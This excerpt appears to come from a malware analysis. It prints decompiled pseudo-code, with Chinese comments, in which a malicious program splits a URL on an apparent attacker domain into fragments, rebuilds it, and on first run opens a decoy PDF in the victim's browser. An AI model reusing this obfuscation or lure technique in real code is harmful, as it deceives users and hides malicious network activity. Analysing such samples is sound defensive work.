 strcpy(v37, "marrk");
strcpy(v35, "eten");
strcpy(v36, "d.png");
strcpy(v39, "//docs.mktre");
strcpy(v38, "nding.com/");
v30 = 'tth';
v29 = ':sp';
// 下载诱饵PDF
strcpy((char *)&pdf_link, "information.pdf");
v14 = (CHAR *)GlobalAlloc(0x40u, 0x208ui64);
wsprintfA(v14, "%s%s%s%s", (const char *)&v30, (const char *)&v29, v39, v38);
v15 = v14 - 1;
while ( *++v15 != 0 )
;
// https://docs.mktrending.com/information.pdf
strcpy(v15, (const char *)&pdf_link);
if ( first_run )
// 第一次执行恶意程序则通过浏览器打开pdf链接
ShellExecuteA(0i64, 0i64, v14, 0i64, 0i64, 5);